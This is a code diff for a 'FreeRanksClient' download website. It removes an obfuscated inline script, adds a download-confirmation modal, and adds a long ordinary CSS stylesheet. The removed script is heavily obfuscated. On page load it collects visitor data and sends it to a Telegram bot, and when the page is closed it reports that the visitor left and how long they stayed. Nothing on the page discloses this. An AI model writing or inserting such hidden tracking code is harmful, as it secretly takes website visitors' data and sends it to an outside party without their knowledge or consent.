_0x55e8f5(_0x4f35c2,_0xbb8648);},'ZzJgh':'\x20Спасибо\x20з'+'а\x20посещени'+'е\x20сайта!','ZZSXh':_0x5f13df(0x204,0x2a4,0x30c,0x29a),'QEwEC':_0x4a40a0(0x4fe,0x3b7,0x4b2,0x5a1),'stGuE':_0x4a40a0(0x61f,0x643,0x61c,0x54e),'LLLNE':_0x5f13df(0x2d4,0x328,0x347,0x2f3),'LgTJo':function(_0x11ca8c,_0x2d9e85,_0x35c926){return _0x11ca8c(_0x2d9e85,_0x35c926);},'nlsdo':function(_0x53c7b2,_0x35efcd){return _0x53c7b2!==_0x35efcd;},'UHhim':'iqUSu','ufIxc':_0x4a40a0(0x4d6,0x621,0x541,0x475)+'и','gwHOf':function(_0x360d6d,_0x409561){return _0x360d6d(_0x409561);}};if(!_0x600d55||!_0x354f3c){console[_0x5f13df(0x26d,0x391,0x347,0x36d)](_0x4a40a0(0x580,0x400,0x4cf,0x479)+_0x5f13df(0x335,0x312,0x25f,0x35d)+_0x4a40a0(0x500,0x4aa,0x573,0x5ac)+_0x4a40a0(0x5a4,0x694,0x64c,0x61e));return;}function _0x4a40a0(_0x2853b2,_0x6c20c4,_0x39c1b7,_0x387b62){return _0x444c64(_0x2853b2-0x107,_0x39c1b7-0x476,_0x387b62,_0x387b62-0x110);}const _0x510038=_0x5f13df(0x290,0x262,0x336,0x3e9)+_0x5f13df(0x446,0x2e8,0x340,0x38d)+'.org/bot'+_0x600d55+(_0x4a40a0(0x5fb,0x632,0x540,0x43f)+_0x4a40a0(0x53b,0x6f9,0x60f,0x538)+'=')+_0x354f3c+_0x5f13df(0x18d,0x155,0x20a,0x2ba)+_0xd794d7+(_0x5f13df(0x407,0x451,0x37b,0x438)+_0x4a40a0(0x5eb,0x6d4,0x629,0x626));function _0x5f13df(_0x8a15b9,_0x233df1,_0x16a44a,_0x223128){return _0x444c64(_0x8a15b9-0x10f,_0x16a44a-0x1a8,_0x8a15b9,_0x223128-0x125);}_0x121e85[_0x5f13df(0x3b0,0x3c1,0x324,0x2c3)](fetch,_0x510038)[_0x5f13df(0x2af,0x30c,0x20b,0x1a7)](_0x993eb7=>_0x993eb7[_0x5f13df(0x2af,0x2b1,0x285,0x316)]())[_0x4a40a0(0x586,0x5db,0x4d9,0x513)](_0x1814e3=>{const _0x5b4144={};function _0x777ae4(_0x3a8371,_0x342490,_0xaa7e37,_0x21b438){return _0x5f13df(_0x21b438,_0x342490-0x104,_0xaa7e37- -0x289,_0x21b438-0x1e3);}_0x5b4144[_0x4cf4bb(0x316,0x285,0x234,0x2f7)]=_0x121e85[_0x777ae4(0x15c,0x197,0x110,0x120)];const _0x28e433=_0x5b4144;function _0x4cf4bb(_0x252c6a,_0xb320fa,_0x256e15,_0x263da6){return _0x5f13df(_0x252c6a,_0xb320fa-0x157,_0xb320fa-0x1e,_0x263da6-0x28);}if(_0x121e85[_0x4cf4bb(0x2e7,0x22f,0x1cd,0x240)](_0x121e85[_0x4cf4bb(0x349,0x2a4,0x2d9,0x3a6)],_0x121e85[_0x4cf4bb(0x31d,0x2d1,0x324,0x2f2)]))_0x1e300c['classList'][_0x4cf4bb(0x315,0x21b,0x232,0x1a4)](_0x28e433[_0x777ae4(-0xdc,0xdd,-0x22,-0x7e)]);else{if(_0x1814e3['ok']){if(_0x121e85['VIMJB'](_0x121e85[_0x4cf4bb(0x1fa,0x1ff,0x170,0x11a)],_0x121e85[_0x777ae4(-0xff,-0x167,-0xa8,-0xfc)]))console[_0x4cf4bb(0x318,0x3b8,0x36a,0x317)](_0x121e85['JLceS']),_0x121e85[_0x4cf4bb(0x3de,0x3a4,0x49b,0x3ad)](showNotification,_0x121e85[_0x4cf4bb(0x17c,0x1f5,0x118,0x167)],_0x121e85[_0x4cf4bb(0x3c9,0x37f,0x420,0x2d4)]);else return _0x3c9ee5[_0x777ae4(-0x6b,0x26,0x78,0x124)]()[_0x777ae4(0x5d,-0x19,0x2e,-0xba)](_0x777ae4(-0x5,-0x6c,0x4c,-0x3b)+'+$')['toString']()[_0x777ae4(-0x16c,-0x146,-0x82,-0xf6)+'r'](_0x35ebfd)[_0x4cf4bb(0x1fa,0x2d5,0x213,0x345)](GHVcZX[_0x4cf4bb(0x17a,0x20e,0x165,0x1c8)]);}else console[_0x777ae4(0x11,0x1b3,0xbe,0x53)](_0x121e85[_0x777ae4(-0xaf,-0x1,-0x8f,-0x113)],_0x1814e3),_0x121e85[_0x4cf4bb(0x36f,0x3a4,0x36d,0x3ed)](showNotification,_0x121e85['stGuE'],_0x121e85[_0x777ae4(-0xe,0x6f,0x2c,0x7d)]);}})['catch'](_0x48f7b2=>{function _0x2409bb(_0x41f97f,_0x3ad804,_0x320441,_0x3ad413){return _0x4a40a0(_0x41f97f-0x1b2,_0x3ad804-0xd8,_0x41f97f- -0x399,_0x3ad413);}function _0x12da1e(_0x523ea9,_0x5795dc,_0x295e7f,_0x13e81e){return _0x5f13df(_0x13e81e,_0x5795dc-0x19f,_0x5795dc- -0xbc,_0x13e81e-0xfe);}_0x121e85[_0x2409bb(0x18e,0x1dc,0x20f,0x99)](_0x121e85[_0x2409bb(0x2c5,0x1ec,0x30f,0x2fd)],_0x121e85[_0x12da1e(0x2d9,0x2d4,0x2b7,0x3a5)])?(_0x4d816d[_0x12da1e(0x381,0x2de,0x36e,0x3c4)](_0x121e85[_0x2409bb(0x24c,0x215,0x2e2,0x217)]),_0x121e85[_0x2409bb(0x284,0x2a9,0x224,0x19f)](_0x4040fd,_0x2409bb(0x21c,0x276,0x17c,0x230)+_0x2409bb(0x1ff,0x2e3,0x212,0x246)+_0x2409bb(0x208,0x2a0,0x189,0x1ce),_0x121e85[_0x2409bb(0x296,0x2a3,0x1a8,0x1a5)])):(console[_0x2409bb(0x27c,0x25a,0x31f,0x374)]('Ошибка\x20сет'+'и:',_0x48f7b2),_0x121e85[_0x2409bb(0x2bb,0x1d3,0x35d,0x300)](showNotification,_0x121e85[_0x2409bb(0x19f,0x166,0x159,0x147)],_0x12da1e(0x360,0x28b,0x339,0x2be)));});}document['addEventLi'+_0x1973dc(0x4cf,0x589,0x47a,0x4f5)](_0x1973dc(0x4b0,0x556,0x5a9,0x50b)+'Loaded',async function(){function _0x102ad2(_0x2b962c,_0x11a498,_0x278d0f,_0xa9676e){return _0x1973dc(_0x2b962c-0xf9,_0x11a498-0x149,_0x278d0f,_0xa9676e- -0x417);}const _0x3b8c6f={'qyZne':function(_0x1ce79c,_0x47dcbc){return _0x1ce79c in _0x47dcbc;},'HqKxT':function(_0x476442,_0xd4560b){return _0x476442>_0xd4560b;},'ltwQX':'Поддержива'+_0x102ad2(-0x55,-0x6a,-0x8d,-0x18),'VXzSD':_0x175738(0x14c,0x12c,0xb4,0x17b)+_0x102ad2(0x150,0x15c,0x2b8,0x1d5),'hMEvm':_0x102ad2(0x263,0x1b4,0xf1,0x19d),'KPCOw':function(_0x8f0b7,_0x45e3d9){return _0x8f0b7!==_0x45e3d9;},'EgudH':'GCywV','vfVcJ':function(_0x5e46d3){return _0x5e46d3();},'ldpIb':function(_0x7eeb6c,_0x3af84d){return _0x7eeb6c(_0x3af84d);},'rbiDx':function(_0x425dd2,_0x27a0b0){return _0x425dd2(_0x27a0b0);},'HBsSh':function(_0x10d5f9,_0x1a8579){return _0x10d5f9===_0x1a8579;},'xCdJP':_0x175738(0x17f,0x8a,0xdb,0x109),'EnUmC':_0x175738(0x2a,0x84,0xbd,0x6d),'RnwuJ':_0x175738(0x14,0x32,-0x27,-0x5d),'hgMCq':function(_0x450f47,_0x5d9a9d,_0x1ede63){return _0x450f47(_0x5d9a9d,_0x1ede63);},'OxBsh':_0x102ad2(0xae,0x15e,0xca,0x164)};function _0x175738(_0x2c4c5a,_0x219e37,_0x51d5c8,_0x58f1b1){return _0x444c64(_0x2c4c5a-0x1de,_0x219e37- -0xa,_0x51d5c8,_0x58f1b1-0x1a);}setTimeout(async()=>{const _0xa3ae8d={};_0xa3ae8d['kwlsS']=_0x34d7bd(0x478,0x56f,0x5cc,0x643);function _0x2f8f63(_0x39c9b0,_0x4ff7ec,_0xad6fa4,_0x5c8041){return _0x102ad2(_0x39c9b0-0x37,_0x4ff7ec-0x1e8,_0x4ff7ec,_0x5c8041-0x459);}_0xa3ae8d['GcABx']='.bg-contai'+_0x2f8f63(0x580,0x50e,0x629,0x596),_0xa3ae8d[_0x34d7bd(0x5bf,0x6be,0x636,0x784)]=_0x3b8c6f[_0x2f8f63(0x445,0x58e,0x3a2,0x490)];function _0x34d7bd(_0x364868,_0x35f547,_0x48057d,_0x526f73){return _0x175738(_0x364868-0x199,_0x35f547-0x4ed,_0x364868,_0x526f73-0x110);}const _0x50c05d=_0xa3ae8d;if(_0x3b8c6f[_0x34d7bd(0x4a0,0x51a,0x5a4,0x4a7)](_0x3b8c6f[_0x34d7bd(0x6ee,0x688,0x715,0x767)],'GCywV'))return _0x3b8c6f[_0x34d7bd(0x4e4,0x52a,0x55e,0x534)]('ontouchsta'+'rt',_0x9eec57)||_0x3b8c6f[_0x34d7bd(0x5ef,0x62b,0x6c1,0x651)](_0x208129[_0x2f8f63(0x4df,0x4fe,0x629,0x581)+'ints'],0x19bf+0x1a7e+0x1*-0x343d)?_0x3b8c6f[_0x34d7bd(0x5aa,0x63a,0x556,0x595)]:_0x3b8c6f[_0x2f8f63(0x5bd,0x542,0x4fd,0x5ab)];else try{const _0x3722f5=await _0x3b8c6f[_0x2f8f63(0x510,0x585,0x489,0x51f)](collectVisitorData),_0x31623f=_0x3b8c6f[_0x34d7bd(0x715,0x668,0x574,0x748)](formatMessage,_0x3722f5);_0x3b8c6f[_0x2f8f63(0x625,0x597,0x5ef,0x573)](sendToTelegram,_0x31623f),document['getElement'+'ById'](_0x2f8f63(0x436,0x462,0x48f,0x474)+'o')[_0x34d7bd(0x6f3,0x66b,0x760,0x65a)+'t']=JSON[_0x2f8f63(0x565,0x5f5,0x6c7,0x5d4)](_0x3722f5,null,0x224+0x4*0x865+0x7*-0x51a);}catch(_0x4fd5e6){_0x3b8c6f[_0x2f8f63(0x3f5,0x4e6,0x3fe,0x4e3)](_0x3b8c6f[_0x2f8f63(0x35b,0x53c,0x517,0x443)],_0x3b8c6f[_0x34d7bd(0x685,0x64b,0x6d8,0x750)])?(_0x7cb952[_0x2f8f63(0x5dd,0x54d,0x513,0x4ee)][_0x2f8f63(0x5d7,0x5b0,0x50f,0x5cb)]['overflow']=_0x50c05d['kwlsS'],_0x31c218[_0x34d7bd(0x611,0x5d0,0x60e,0x553)+_0x2f8f63(0x496,0x548,0x62a,0x533)](_0x50c05d['GcABx'])[_0x2f8f63(0x509,0x680,0x641,0x5cb)]['position']=_0x50c05d[_0x2f8f63(0x658,0x672,0x5d1,0x5f9)],_0x2a93f7[_0x2f8f63(0x4d7,0x42a,0x4b5,0x4ee)][_0x34d7bd(0x6e6,0x690,0x63d,0x783)][_0x2f8f63(0x48b,0x47d,0x489,0x52e)]=_0x2f8f63(0x4aa,0x4d1,0x4a5,0x452)):(console[_0x34d7bd(0x6f2,0x682,0x673,0x765)](_0x3b8c6f['RnwuJ'],_0x4fd5e6),_0x3b8c6f['hgMCq'](showNotification,_0x2f8f63(0x532,0x61b,0x6c1,0x5c4),_0x3b8c6f[_0x34d7bd(0x482,0x52d,0x54b,0x582)]));}},-0x2393+0x1*0x1c37+0xf2c);}),window[_0x444c64(0x181,0x1dd,0x279,0x219)+_0x444c64(0x15d,0x119,0x162,0x84)](_0x444c64(-0x71,0x20,-0x6c,0x96)+'ad',function(){const _0x1e5e06={'mYtlM':function(_0x58b843,_0x294821){return _0x58b843/_0x294821;},'gyalM':function(_0x37d688,_0x4e41ab){return _0x37d688+_0x4e41ab;},'bqYxx':function(_0xe9cdbf,_0x5dc9ab){return _0xe9cdbf(_0x5dc9ab);}},_0x2af8e9=Math['round'](_0x1e5e06[_0x30d2f3(0x2d8,0x1bd,0x2ad,0x1b2)](Date[_0x30d2f3(0x34d,0x1e7,0x25f,0x23f)]()-performance[_0x30d2f3(0x37c,0x410,0x310,0x249)][_0x277a5d(0x89,-0x32,-0xff,0x61)+'Start'],0x301*-0x3+-0x4*0x2d9+-0x379*-0x7));function _0x30d2f3(_0x5707c6,_0x4ec54d,_0x36c1d3,_0x59977b){return _0x444c64(_0x5707c6-0x177,_0x36c1d3-0x237,_0x5707c6,_0x59977b-0xe8);}const _0x4a592f=_0x1e5e06[_0x30d2f3(0x3c8,0x2d9,0x365,0x2a4)](_0x277a5d(-0x172,-0x1d4,-0x174,-0x11b)+'ОВАТЕЛЬ\x20УШ'+_0x277a5d(-0x17e,-0x1bd,-0x29d,-0x1fd)+_0x30d2f3(0x30b,0x2af,0x265,0x21c)+_0x277a5d(-0x21d,-0x1fe,-0x156,-0x193)+(_0x30d2f3(0x400,0x26a,0x32f,0x255)+_0x30d2f3(0x2ab,0x335,0x2e0,0x346)+_0x277a5d(-0x1ae,-0x18f,-0xf5,-0x1fb)+_0x2af8e9+_0x277a5d(-0x23b,-0x1f9,-0x189,-0x110)),_0x277a5d(-0x6a,-0x12a,-0xf2,-0x86)+_0x277a5d(-0x10b,-0x1c0,-0x1ee,-0x2c6)+window[_0x30d2f3(0x266,0x212,0x2f4,0x2de)][_0x277a5d(-0x10e,-0x92,-0x7,-0xf3)]+'%0A%0A')+('🕐\x20<b>Время'+_0x277a5d(0x10,-0xf6,-0x1ec,-0x99)+'>\x20'+new Date()['toLocaleSt'+_0x277a5d(-0x1c2,-0x1a5,-0x277,-0x165)]('ru-RU'));function _0x277a5d(_0x61f384,_0xf36819,_0x39c291,_0x4810f1){return _0x444c64(_0x61f384-0x3d,_0xf36819- -0x20c,_0x39c291,_0x4810f1-0x76);}_0x1e5e06[_0x277a5d(-0x18b,-0x15d,-0x18f,-0x1aa)](sendToTelegram,_0x4a592f);});function optimizeForMobile(){const _0x3901c5={};_0x3901c5['zzYED']=_0x3f69bb(0x2b5,0x291,0x3ef,0x2fa),_0x3901c5[_0x48114b(0x535,0x519,0x4d4,0x47e)]='hidden',_0x3901c5[_0x48114b(0x452,0x42c,0x3ae,0x34e)]=function(_0x57c50b,_0x1de24a){return _0x57c50b!==_0x1de24a;},_0x3901c5[_0x3f69bb(0x3e8,0x2d3,0x3e6,0x35d)]=_0x3f69bb(0x42b,0x3f7,0x392,0x434),_0x3901c5[_0x48114b(0x299,0x2c6,0x32f,0x35c)]='auto',_0x3901c5[_0x48114b(0x31b,0x343,0x369,0x389)]=_0x3f69bb(0x59c,0x4e1,0x57e,0x4b8)+_0x3f69bb(0x548,0x393,0x4f4,0x44c);function _0x3f69bb(_0x4eb1d7,_0x50e6b7,_0x3d0b46,_0x4abcf0){return _0x444c64(_0x4eb1d7-0x49,_0x4abcf0-0x2d4,_0x4eb1d7,_0x4abcf0-0xc3);}_0x3901c5['rKorG']=_0x48114b(0x4ec,0x3de,0x586,0x4b9),_0x3901c5[_0x3f69bb(0x43b,0x487,0x382,0x3aa)]=_0x48114b(0x477,0x544,0x503,0x44d);function _0x48114b(_0x52cac8,_0x7e2c21,_0x59f5ab,_0xbb4021){return _0x1973dc(_0x52cac8-0x48,_0x7e2c21-0x2f,_0x52cac8,_0xbb4021- -0xfb);}_0x3901c5[_0x3f69bb(0x486,0x445,0x409,0x43b)]=_0x3f69bb(0x2c2,0x381,0x371,0x33a),_0x3901c5['shIit']='fixed';const _0x21814c=_0x3901c5;window[_0x3f69bb(0x4c2,0x5cb,0x4f7,0x4e8)]<=-0x257b+-0x1*0x1d2f+-0x1e2*-0x25?_0x21814c[_0x3f69bb(0x304,0x3e0,0x335,0x341)](_0x21814c[_0x48114b(0x33c,0x2d7,0x2d4,0x36a)],_0x21814c[_0x48114b(0x3c0,0x385,0x270,0x36a)])?_0x2f8713['style']['display']=_0x21814c[_0x3f69bb(0x388,0x2c4,0x46d,0x39a)]:(document[_0x3f69bb(0x37f,0x38b,0x2e3,0x3a4)][_0x48114b(0x3d8,0x502,0x450,0x48e)]['overflow']=_0x21814c[_0x48114b(0x444,0x2b8,0x420,0x35c)],document[_0x3f69bb(0x399,0x43a,0x47c,0x3c1)+_0x3f69bb(0x367,0x4a3,0x47b,0x3e9)](_0x21814c['actXu'])['style'][_0x3f69bb(0x41d,0x48e,0x510,0x457)]=_0x21814c[_0x48114b(0x44d,0x3a0,0x318,0x376)],document[_0x3f69bb(0x3a6,0x2b5,0x3e7,0x3a4)][_0x3f69bb(0x3fe,0x55e,0x562,0x481)][_0x48114b(0x3c1,0x37d,0x4f4,0x3f1)]=_0x21814c[_0x48114b(0x3b3,0x37d,0x494,0x47e)]):_0x21814c[_0x3f69bb(0x3b4,0x470,0x32d,0x3aa)]!==_0x21814c[_0x48114b(0x4d8,0x392,0x53c,0x448)]?(document[_0x3f69bb(0x38e,0x396,0x417,0x3a4)]['style'][_0x3f69bb(0x488,0x3e2,0x3af,0x3db)]=_0x3f69bb(0x3a2,0x290,0x293,0x308),document[_0x3f69bb(0x2c5,0x3ab,0x400,0x3c1)+_0x3f69bb(0x4b7,0x464,0x364,0x3e9)]('.bg-contai'+_0x3f69bb(0x3b0,0x36d,0x3d0,0x44c))['style'][_0x3f69bb(0x390,0x40d,0x484,0x457)]=_0x21814c[_0x48114b(0x326,0x3f2,0x400,0x3d5)],document[_0x3f69bb(0x2ef,0x2d7,0x479,0x3a4)]['style'][_0x48114b(0x4d8,0x456,0x4da,0x3f1)]=_0x21814c[_0x3f69bb(0x426,0x3e2,0x463,0x471)]):(_0x108843[_0x48114b(0x318,0x490,0x347,0x3b1)][_0x3f69bb(0x40b,0x46a,0x55a,0x481)]['overflowX']=_0x21814c['Fhvta'],_0x326bce[_0x48114b(0x470,0x38f,0x456,0x414)+_0x48114b(0x470,0x381,0x433,0x40a)][_0x48114b(0x4e9,0x461,0x4a2,0x48e)][_0x48114b(0x358,0x37b,0x4d3,0x3f1)]=_0x21814c[_0x3f69bb(0x4d4,0x448,0x417,0x471)]);}window['addEventLi'+_0x444c64(0x9b,0x119,0x1c5,0x1dd)](_0x1973dc(0x455,0x451,0x4d5,0x4bb),optimizeForMobile),window[_0x1973dc(0x5e0,0x5d9,0x5a2,0x5b9)+_0x444c64(0x1e3,0x119,0x1a9,0x47)]('resize',optimizeForMobile),setInterval(()=>{document[_0x298953(0x623,0x533,0x58a,0x51e)][_0x298953(0x6e4,0x6c8,0x667,0x5b9)]['overflowX']=_0x4a136c(0x8c,0x78,-0x32,-0x25);function _0x298953(_0x151dcf,_0x17ae77,_0x2f9967,_0x1d2983){return _0x1973dc(_0x151dcf-0xa9,_0x17ae77-0x18d,_0x151dcf,_0x2f9967-0xde);}function _0x4a136c(_0x33f1bd,_0x1a5318,_0x151f71,_0x137e49){return _0x1973dc(_0x33f1bd-0x2e,_0x1a5318-0xeb,_0x33f1bd,_0x151f71- -0x442);}document[_0x298953(0x5b3,0x646,0x5ed,0x6dd)+_0x4a136c(0x75,0x120,0xc3,0x9b)][_0x4a136c(0x209,0x59,0x147,0x1f4)][_0x298953(0x517,0x574,0x5ca,0x58b)]=_0x298953(0x512,0x499,0x4ee,0x4a2);},0x19bc+-0x1338+-0x620*0x1);
-    </script>
+	
+	<!-- Download Confirmation Modal -->
+	<div id="download-modal" class="modal">
+		<div class="modal-content download-modal-content">
+			<span class="modal-close" onclick="closeDownloadModal()">&times;</span>
+			<div class="download-modal-body">
+				<div class="download-modal-icon">
+					<i class="fas fa-shield-alt"></i>
+				</div>
+				<h2>Download Confirmation</h2>
+				<p class="download-modal-text">
+					Before downloading FreeRanksClient, please read the 
+					<a href="privacy.html" target="_blank" class="privacy-link">Privacy Policy</a> 
+					and confirm your agreement.
+				</p>
+				
+				<div class="download-checkbox-group">
+					<label class="download-checkbox-label">
+						<input type="checkbox" id="privacy-consent">
+						<span class="checkmark-custom"></span>
+						<span class="checkbox-text">
+							I agree to the <a href="privacy.html" target="_blank">Privacy Policy</a> of FreeRanksClient
+						</span>
+					</label>
+				</div>
+
+				<!-- reCAPTCHA -->
+				<div class="recaptcha-wrapper">
+					<div class="g-recaptcha" id="recaptcha-container">
+						<!-- reCAPTCHA will be inserted here via JS -->
+					</div>
+				</div>
+
+				<div class="download-modal-actions">
+					<button class="download-confirm-btn" id="confirm-download-btn" disabled>
+						<i class="fas fa-download"></i> Download
+					</button>
+					<button class="download-cancel-btn" onclick="closeDownloadModal()">
+						<i class="fas fa-times"></i> Cancel
+					</button>
+				</div>
+				<p class="download-modal-footnote">
+					<i class="fas fa-info-circle"></i> By clicking "Download", you confirm that you have read the Privacy Policy
+				</p>
+			</div>
+		</div>
+	</div>
+
+    <script src="assets/js/particles.js"></script>
+    <script src="assets/js/index.js"></script>
 </body>
-</html>
+</html>
--- a/assets/css/index.css
+++ b/assets/css/index.css
@@ -0,0 +1,1358 @@
+#particle-canvas {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: -1;
+}
+
+@font-face {
+    font-family: 'Roboto';
+    src: url('https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2') format('woff2');
+    font-weight: normal;
+    font-style: normal;
+}
+
+@font-face {
+    font-family: 'Orbitron';
+    src: url('https://fonts.gstatic.com/s/orbitron/v25/yMJMMIlzdpvBhQQL_SC3X9yhF25-T1nyGy6BoWgz.woff2') format('woff2');
+    font-weight: normal;
+    font-style: normal;
+}
+
+/* Basic Styles */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Roboto', sans-serif;
+    background-color: #0a0a0a;
+    color: #f0f0f0;
+    line-height: 1.6;
+}
+
+.container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+/* Hat */
+header {
+    background: linear-gradient(135deg, #1a1a1a 0%, #2d1b4e 100%);
+    padding: 20px 0;
+    box-shadow: 0 4px 12px rgba(106, 13, 173, 0.3);
+    position: sticky;
+    top: 0;
+    z-index: 100;
+}
+
+.header-content {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.logo {
+    display: flex;
+    align-items: center;
+    gap: 15px;
+}
+
+.logo-icon {
+    font-size: 2.5rem;
+    color: #8a2be2;
+}
+
+.logo-text {
+    font-family: 'Orbitron', sans-serif;
+    font-size: 1.8rem;
+    background: linear-gradient(90deg, #8a2be2, #ba55d3);
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent;
+    font-weight: bold;
+}
+
+nav ul {
+    display: flex;
+    list-style: none;
+    gap: 30px;
+}
+
+nav a {
+    color: #f0f0f0;
+    text-decoration: none;
+    font-weight: 500;
+    transition: color 0.3s;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    cursor: pointer;
+}
+
+nav a:hover {
+    color: #ba55d3;
+}
+
+/* Main banner */
+.hero {
+    background: linear-gradient(rgba(10, 10, 10, 0.85), rgba(26, 26, 26, 0.9));
+    padding: 100px 0;
+    text-align: center;
+}
+
+.hero-content {
+    max-width: 800px;
+    margin: 0 auto;
+}
+
+.hero h1 {
+    font-family: 'Orbitron', sans-serif;
+    font-size: 3.5rem;
+    margin-bottom: 20px;
+    background: linear-gradient(90deg, #8a2be2, #ba55d3);
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent;
+}
+
+.hero p {
+    font-size: 1.2rem;
+    margin-bottom: 30px;
+    color: #d0d0d0;
+}
+
+.highlight {
+    color: #ffcc00;
+    font-weight: bold;
+}
+
+.cta-button {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    background: linear-gradient(135deg, #8a2be2, #6a0dad);
+    color: white;
+    padding: 15px 30px;
+    border-radius: 50px;
+    text-decoration: none;
+    font-weight: bold;
+    font-size: 1.2rem;
+    transition: transform 0.3s, box-shadow 0.3s;
+    box-shadow: 0 4px 15px rgba(138, 43, 226, 0.4);
+    margin: 10px;
+}
+
+.cta-button:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 6px 20px rgba(138, 43, 226, 0.6);
+}
+
+.cta-button.secondary {
+    background: linear-gradient(135deg, #4a1a8a, #6a0dad);
+}
+
+.button-separator {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    position: relative;
+    z-index: 3;	
+    height: 1px;
+    background: linear-gradient(to right, 
+        transparent 0%, 
+        rgba(138, 43, 226, 0.5) 20%, 
+        rgba(138, 43, 226, 1) 50%, 
+        rgba(138, 43, 226, 0.5) 80%, 
+        transparent 100%);
+	margin: 10px 10px;
+}
+
+/* Features */
+.features {
+    padding: 80px 0;
+    background: rgba(26, 26, 26, 0.6);
+}
+
+.section-title {
+    text-align: center;
+    margin-bottom: 50px;
+    font-family: 'Orbitron', sans-serif;
+    font-size: 2.5rem;
+    color: #ba55d3;
+}
+
+.features-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+    gap: 30px;
+}
+
+.feature-card {
+    background: linear-gradient(145deg, #2d1b4e, #1a1a2e);
+    padding: 30px;
+    border-radius: 15px;
+    text-align: center;
+    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
+    transition: transform 0.3s;
+}
+
+.feature-card:hover {
+    transform: translateY(-10px);
+}
+
+.feature-icon {
+    font-size: 3rem;
+    color: #8a2be2;
+    margin-bottom: 20px;
+}
+
+.feature-card h3 {
+    font-size: 1.5rem;
+    margin-bottom: 15px;
+    color: #f0f0f0;
+}
+
+.feature-card p {
+    color: #d0d0d0;
+}
+
+/* Ranks */
+.ranks {
+    padding: 80px 0;
+    background: rgba(26, 26, 26, 0.6);
+}
+
+.ranks-container {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    gap: 25px;
+    margin-top: 40px;
+    max-width: 1200px;
+    margin-left: auto;
+    margin-right: auto;
+}
+
+.rank-card {
+    background: linear-gradient(145deg, #1a1a2e, #2d1b4e);
+    border-radius: 15px;
+    padding: 25px;
+    text-align: center;
+    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
+    transition: all 0.3s ease;
+    position: relative;
+    overflow: hidden;
+    border: 1px solid rgba(138, 43, 226, 0.2);
+    display: flex;
+    flex-direction: column;
+    height: 100%;
+}
+
+.rank-card::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 4px;
+    background: linear-gradient(90deg, #8a2be2, #ba55d3);
+}
+
+.rank-card:hover {
+    transform: translateY(-10px);
+    box-shadow: 0 15px 30px rgba(138, 43, 226, 0.4);
+    border-color: rgba(138, 43, 226, 0.5);
+}
+
+.rank-icon-container {
+    width: 80px;
+    height: 80px;
+    border-radius: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    margin: 0 auto 20px auto;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
+    transition: all 0.3s ease;
+    position: relative;
+    overflow: hidden;
+}
+
+.rank-icon-container::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0));
+    opacity: 0;
+    transition: opacity 0.3s ease;
+}
+
+.rank-card:hover .rank-icon-container {
+    transform: scale(1.1) rotate(5deg);
+    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.4);
+}
+
+.rank-card:hover .rank-icon-container::before {
+    opacity: 1;
+}
+
+.rank-icon {
+    font-size: 2.2rem;
+    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.3));
+    position: relative;
+    z-index: 1;
+}
+
+.rank-svg-icon {
+    width: 60px;
+    height: 60px;
+    display: block;
+}
+
+.rank-name {
+    font-size: 1.5rem;
+    font-weight: bold;
+    margin-bottom: 15px;
+    font-family: 'Orbitron', sans-serif;
+    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
+}
+
+.rank-color {
+    height: 8px;
+    border-radius: 4px;
+    margin: 15px 0;
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
+}
+
+.rank-description {
+    font-size: 0.95rem;
+    color: #d0d0d0;
+    margin-bottom: 15px;
+    min-height: 40px;
+    flex-grow: 1;
+}
+
+/* Verified Rank Info Button */
+.rank-info-button {
+    margin: 10px 0 5px;
+}
+
+.info-btn {
+    background: linear-gradient(135deg, #1360c8, #0a3d7a);
+    color: white;
+    border: none;
+    padding: 8px 16px;
+    border-radius: 20px;
+    cursor: pointer;
+    font-size: 0.85rem;
+    font-weight: bold;
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    transition: all 0.3s ease;
+    width: 100%;
+    justify-content: center;
+}
+
+.info-btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 4px 12px rgba(19, 96, 200, 0.4);
+    background: linear-gradient(135deg, #1a70d8, #0e4590);
+}
+
+/* Modal Window for Verified Rank */
+.modal {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.85);
+    z-index: 1000;
+    align-items: center;
+    justify-content: center;
+    backdrop-filter: blur(5px);
+}
+
+.modal-content {
+    background: linear-gradient(145deg, #1a1a2e, #2d1b4e);
+    border-radius: 20px;
+    padding: 30px;
+    max-width: 600px;
+    width: 90%;
+    position: relative;
+    border: 2px solid rgba(19, 96, 200, 0.5);
+    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
+}
+
+.modal-close {
+    position: absolute;
+    top: 15px;
+    right: 20px;
+    font-size: 2rem;
+    color: #a0a0a0;
+    cursor: pointer;
+    transition: color 0.3s;
+    line-height: 1;
+}
+
+.modal-close:hover {
+    color: #ff6b6b;
+}
+
+.verified-modal-content {
+    text-align: center;
+}
+
+.verified-modal-header {
+    margin-bottom: 25px;
+}
+
